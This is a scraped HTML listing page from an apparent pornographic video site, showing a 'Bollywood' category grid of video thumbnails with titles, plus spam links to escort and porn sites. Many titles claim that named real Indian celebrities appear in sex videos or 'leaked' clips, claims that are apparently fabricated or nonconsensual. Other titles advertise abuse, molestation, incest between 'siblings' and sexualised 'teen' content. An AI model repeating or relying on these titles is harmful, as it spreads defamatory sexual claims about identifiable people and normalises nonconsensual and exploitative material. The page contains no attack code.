

--- FILE ---
content_type: text/html
request_url: https://bollywoodsex.name/en/category/3276856/Bollywood/popular/1/
body_size: 10297
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Sex - Bollywood Free Videos #1 -  - 574 </title>
  <link rel="alternate" hreflang="en" href="/en/category/3276856/Bollywood/popular/1/" />
 
  <link rel="canonical" href="https://bollywoodsex.name/en/category/3276856/Bollywood/popular/1/" />
  <meta name="Description" content="Bollywood Sex - Bollywood - 574" />
  <meta name="Keywords" content="Indian Politician Sex, Free Hindi Sex, Tamil Sex Videos Porn, Pakistani Porn Xxx Video, Real Indian Sex Video, Desi Hardcore Indian Sex, Hindi Porn Movies Online Free, Free Xxx Arab Sex, Tamil Sex Aundies"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=3276856;</script> 
  <script src="/js/wejFULAmKVHxFosotm2uNy.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//bollywoodsex.name" target="_self">
                            <img src="/assets/logo.png" alt="Bollywood Sex"></a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/3276856/Bollywood/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indian porn</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Bollywood Sex - Bollywood #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/3675677782773836746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3302a1780707abca" src="/thumbs/746/3675677782773836746_0.jpg"/>
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">152</span>
                            </div>
                            <span class="thumb-desc">Kareena Kapoor Sexy Scene In Heroine Film HD</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639119768626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109afa9c32" src="/thumbs/626/3824942639119768626_0.jpg"/>
                                <span class="thumb-duration">4:24</span>
                                <span class="thumb-views">14311</span>
                            </div>
                            <span class="thumb-desc">asin hot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638899398639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108dd807ef" src="/thumbs/639/3824942638899398639_0.jpg"/>
                                <span class="thumb-duration">7:41</span>
                                <span class="thumb-views">22333</span>
                            </div>
                            <span class="thumb-desc">Village girl abused by richman</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4095120255382575824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38d4ca2ce695dad0" src="/thumbs/824/4095120255382575824_0.jpg"/>
                                <span class="thumb-duration">1:50</span>
                                <span class="thumb-views">145</span>
                            </div>
                            <span class="thumb-desc">Aryan Khan & Navya Naveli Sex MMS</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17430387883520914463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1e52d6e0e89741f" src="/thumbs/463/17430387883520914463_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                                <span class="thumb-views">5107</span>
                            </div>
                            <span class="thumb-desc">Tamil Bollywood Young Actress Rims stepBro's Butt and gets Butt Fucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5761196068391495785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ff3e14cd1da2869" src="/thumbs/785/5761196068391495785_0.jpg"/>
                                <span class="thumb-duration">16:41</span>
                                <span class="thumb-views">612</span>
                            </div>
                            <span class="thumb-desc">Bollywood star Anushaka Sharma masturbate</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639793911496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c32936c8" src="/thumbs/496/3824942639793911496_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">824982</span>
                            </div>
                            <span class="thumb-desc">deepika padukone gets fucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733495539185/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9928575f1" src="/thumbs/185/2705852733495539185_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">207738</span>
                            </div>
                            <span class="thumb-desc">Bollywood sex video alia bhatt paRTS 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7356980167666440943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66193e7bc95a1aef" src="/thumbs/943/7356980167666440943_0.jpg"/>
                                <span class="thumb-duration">2:21</span>
                                <span class="thumb-views">6714</span>
                            </div>
                            <span class="thumb-desc">divya dutta boobs show randi signup free at www.desifims.xyz</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9284984669412237214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80dae45ce5439f9e" src="/thumbs/214/9284984669412237214_0.jpg"/>
                                <span class="thumb-duration">13:18</span>
                                <span class="thumb-views">11156</span>
                            </div>
                            <span class="thumb-desc">Priya tiwari huge tit nipple aerola slip sexy boobs HD</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1864805740883299932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19e11ef0f0754e5c" src="/thumbs/932/1864805740883299932_0.jpg"/>
                                <span class="thumb-duration">4:54</span>
                                <span class="thumb-views">71973</span>
                            </div>
                            <span class="thumb-desc">Kareena Kapoor hot compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640724725414/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10faa44ea6" src="/thumbs/414/3824942640724725414_0.jpg"/>
                                <span class="thumb-duration">2:22</span>
                                <span class="thumb-views">977</span>
                            </div>
                            <span class="thumb-desc">Katrina Kaif fucked from behind</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10443360544419452656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="90ee4515777396f0" src="/thumbs/656/10443360544419452656_0.jpg"/>
                                <span class="thumb-duration">3:04</span>
                                <span class="thumb-views">31240</span>
                            </div>
                            <span class="thumb-desc">Muslim Aunty Fuck her Hindu BF</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13843774278454939257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c01ef75bd9ff0e79" src="/thumbs/257/13843774278454939257_0.jpg"/>
                                <span class="thumb-duration">4:45</span>
                                <span class="thumb-views">132641</span>
                            </div>
                            <span class="thumb-desc">Katrina Kaif leaked threesome sex clip with Bollywood actors</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15843612920502492255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dbdfd20215571c5f" src="/thumbs/255/15843612920502492255_0.jpg"/>
                                <span class="thumb-duration">12:51</span>
                                <span class="thumb-views">19350</span>
                            </div>
                            <span class="thumb-desc">Madhuri Dixit & Anil Kapoor in Indian Bollywood Sex scene</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8394738513120163215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="74801a3350d1758f" src="/thumbs/215/8394738513120163215_0.jpg"/>
                                <span class="thumb-duration">23:29</span>
                                <span class="thumb-views">2169</span>
                            </div>
                            <span class="thumb-desc">Bollywood slut is really crazy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637629227012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104222c004" src="/thumbs/12/3824942637629227012_0.jpg"/>
                                <span class="thumb-duration">10:35</span>
                                <span class="thumb-views">26</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Devar Roleplay In Hindi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544739989091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510d85b663" src="/thumbs/91/1426482544739989091_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">87</span>
                            </div>
                            <span class="thumb-desc">She Is From Bollywood India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/657242097634935124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="91efe34a0f68154" src="/thumbs/124/657242097634935124_0.jpg"/>
                                <span class="thumb-duration">11:15</span>
                                <span class="thumb-views">32235</span>
                            </div>
                            <span class="thumb-desc">भीगे होंठ तेरे XXX</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3064479863865167559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a8738332b054ec7" src="/thumbs/559/3064479863865167559_0.jpg"/>
                                <span class="thumb-duration">7:14</span>
                                <span class="thumb-views">39</span>
                            </div>
                            <span class="thumb-desc">Newly Married Cute Housewife Has Painful Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482548146283796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d88da514" src="/thumbs/796/1426482548146283796_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">267</span>
                            </div>
                            <span class="thumb-desc">Sweet bollywood actress fuck big cock video and gay young boy first time</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5743826695808585517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4fb62bf29f138f2d" src="/thumbs/517/5743826695808585517_0.jpg"/>
                                <span class="thumb-duration">6:29</span>
                                <span class="thumb-views">4259</span>
                            </div>
                            <span class="thumb-desc">Alia bhatt sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4550670598012060210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f273acc6452c232" src="/thumbs/210/4550670598012060210_0.jpg"/>
                                <span class="thumb-duration">12:13</span>
                                <span class="thumb-views">103</span>
                            </div>
                            <span class="thumb-desc">roop tera mastana xxx bollywood porn longer version</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636624432550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10063ecda6" src="/thumbs/550/3824942636624432550_0.jpg"/>
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">1278</span>
                            </div>
                            <span class="thumb-desc">Small Screen Bollywood Bhabhi series -03</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/593531080046555436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83ca55f6554312c" src="/thumbs/436/593531080046555436_0.jpg"/>
                                <span class="thumb-duration">4:11</span>
                                <span class="thumb-views">4536</span>
                            </div>
                            <span class="thumb-desc">tamil bhabi fucked her client in outdoor *WFX [worldfreex.com]</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636805334657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1011072681" src="/thumbs/657/3824942636805334657_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">15637</span>
                            </div>
                            <span class="thumb-desc">Kajol hot sex scene</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637446903421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103744b67d" src="/thumbs/421/3824942637446903421_0.jpg"/>
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">8038</span>
                            </div>
                            <span class="thumb-desc">Shakti kapoor Molesting a Model</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637704586291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046a0a433" src="/thumbs/291/3824942637704586291_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">2728</span>
                            </div>
                            <span class="thumb-desc">indian super model giving her boyfriend a blowjob in her apartment in mumbai</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636865071593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101496a9e9" src="/thumbs/593/3824942636865071593_0.jpg"/>
                                <span class="thumb-duration">0:42</span>
                                <span class="thumb-views">125395</span>
                            </div>
                            <span class="thumb-desc">cum on kareena (chammak challo)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/581815065752742698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="81305b83f29ab2a" src="/thumbs/698/581815065752742698_0.jpg"/>
                                <span class="thumb-duration">7:47</span>
                                <span class="thumb-views">5561</span>
                            </div>
                            <span class="thumb-desc">Akeli Pyasi Jawan Bhabhi Xxx Indian Bhabhi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547931616512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cbc21500" src="/thumbs/512/1426482547931616512_0.jpg"/>
                                <span class="thumb-duration">12:22</span>
                                <span class="thumb-views">72</span>
                            </div>
                            <span class="thumb-desc">Soul Catcher From Bollywood India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3113412245173462666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b350ff100ea668a" src="/thumbs/666/3113412245173462666_0.jpg"/>
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">52547</span>
                            </div>
                            <span class="thumb-desc">These young Muslim siblings fuck each other so romantic</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6925809944685435798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="601d6b733ed7db96" src="/thumbs/798/6925809944685435798_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">32827</span>
                            </div>
                            <span class="thumb-desc">I wish I grew up in Bollywood, girls there are so damn sexy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544544131199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25101d9287f" src="/thumbs/199/1426482544544131199_0.jpg"/>
                                <span class="thumb-duration">7:49</span>
                                <span class="thumb-views">2979</span>
                            </div>
                            <span class="thumb-desc">Beautiful Indian Lovemaking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14149186016615765897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c45c01b76d4e9789" src="/thumbs/897/14149186016615765897_0.jpg"/>
                                <span class="thumb-duration">7:08</span>
                                <span class="thumb-views">2476</span>
                            </div>
                            <span class="thumb-desc">neha got her fingering done by her boyfriend in college library voice in hindi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639928487285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb2ead75" src="/thumbs/285/3824942639928487285_0.jpg"/>
                                <span class="thumb-duration">0:41</span>
                                <span class="thumb-views">4056</span>
                            </div>
                            <span class="thumb-desc">Indian Acctress Namitha Huge Big Bubble butt Ass in a Tight Costume</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14510997247878665078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9616b1d487a9376" src="/thumbs/78/14510997247878665078_0.jpg"/>
                                <span class="thumb-duration">2:26</span>
                                <span class="thumb-views">68</span>
                            </div>
                            <span class="thumb-desc">Bollywood Actress Sex And Nude 10 Girlfriend Cam Beautiful</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3710452229846958122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="337e2ca4ec15802a" src="/thumbs/122/3710452229846958122_0.jpg"/>
                                <span class="thumb-duration">6:01</span>
                                <span class="thumb-views">460</span>
                            </div>
                            <span class="thumb-desc">Indian teen dancing on sexy Bollywood chickni chambeli in front of her boyfriend giving hos poses</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732523441609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb958946dc9" src="/thumbs/609/2705852732523441609_0.jpg"/>
                                <span class="thumb-duration">12:51</span>
                                <span class="thumb-views">38433</span>
                            </div>
                            <span class="thumb-desc">Madhuri Dixit &amp; Anil Kapoor in Indian Bollywood Sex scene</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8148497514424993535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71154751187486ff" src="/thumbs/535/8148497514424993535_0.jpg"/>
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">1430</span>
                            </div>
                            <span class="thumb-desc">Most Wanted Desi Vid Full Clip Here - https://www.callgirls.cf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894724296218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75124b0ce1a" src="/thumbs/218/1892856894724296218_0.jpg"/>
                                <span class="thumb-duration">0:30</span>
                                <span class="thumb-views">33221</span>
                            </div>
                            <span class="thumb-desc">Bollywood actress sunny leone hot Fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11577937392333509558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0ad18b73dc053b6" src="/thumbs/558/11577937392333509558_0.jpg"/>
                                <span class="thumb-duration">10:23</span>
                                <span class="thumb-views">38</span>
                            </div>
                            <span class="thumb-desc">Lovely Indian Babe From Bollywood</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637085984417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1021c186a1" src="/thumbs/417/3824942637085984417_0.jpg"/>
                                <span class="thumb-duration">5:33</span>
                                <span class="thumb-views">9307</span>
                            </div>
                            <span class="thumb-desc">Kangana Ranaut Sex Scene</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482545723897687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251482af757" src="/thumbs/687/1426482545723897687_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">53</span>
                            </div>
                            <span class="thumb-desc">Loving The Beauty Of Bollywood</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733916503568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ab9cde10" src="/thumbs/568/2705852733916503568_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">35779</span>
                            </div>
                            <span class="thumb-desc">Bollywood sex video alia bhatt part002</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544770028965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510f5015a5" src="/thumbs/965/1426482544770028965_0.jpg"/>
                                <span class="thumb-duration">5:57</span>
                                <span class="thumb-views">431</span>
                            </div>
                            <span class="thumb-desc">Hot bollywood sex Dutch football player nailed by photographer</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7050139651497812510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61d720a8e86c621e" src="/thumbs/510/7050139651497812510_0.jpg"/>
                                <span class="thumb-duration">9:41</span>
                                <span class="thumb-views">1580</span>
                            </div>
                            <span class="thumb-desc">Preeti Gupta Nude And Hot Lesbian In Unfreedom</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15812531194508845287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db716557d07ba0e7" src="/thumbs/287/15812531194508845287_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">6796</span>
                            </div>
                            <span class="thumb-desc">Bollywood Star Zeenat Amman.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14785835165751232393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd31d6be9a14c789" src="/thumbs/393/14785835165751232393_0.jpg"/>
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">3830</span>
                            </div>
                            <span class="thumb-desc">सजना है मुझे सजना के लिए XXX</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15106742147393921640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d1a5edf1b0d62268" src="/thumbs/640/15106742147393921640_0.jpg"/>
                                <span class="thumb-duration">6:39</span>
                                <span class="thumb-views">170</span>
                            </div>
                            <span class="thumb-desc">Exotic Belly Dancer From Bollywood</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895265582546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75144f42dd2" src="/thumbs/546/1892856895265582546_0.jpg"/>
                                <span class="thumb-duration">1:52</span>
                                <span class="thumb-views">529</span>
                            </div>
                            <span class="thumb-desc">bollywood actress ashwariya rai got fucked</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640482380001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ec3268e1" src="/thumbs/1/3824942640482380001_0.jpg"/>
                                <span class="thumb-duration">0:57</span>
                                <span class="thumb-views">399</span>
                            </div>
                            <span class="thumb-desc">Priyanka choprabest sex scene ever from quantico</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637561009328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e11d4b0" src="/thumbs/328/3824942637561009328_0.jpg"/>
                                <span class="thumb-duration">3:50</span>
                                <span class="thumb-views">365</span>
                            </div>
                            <span class="thumb-desc">Slut House wife Sunny Leone</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12165447415657218644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8d459f81ff14254" src="/thumbs/644/12165447415657218644_0.jpg"/>
                                <span class="thumb-duration">13:29</span>
                                <span class="thumb-views">6077</span>
                            </div>
                            <span class="thumb-desc">Beautiful Bollywood Drive Me Horny</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482545617835262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25141d894fe" src="/thumbs/262/1426482545617835262_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                                <span class="thumb-views">55</span>
                            </div>
                            <span class="thumb-desc">Indian Couple Try New Things</span>
                        </a>
                        <div class="thumb-tags">
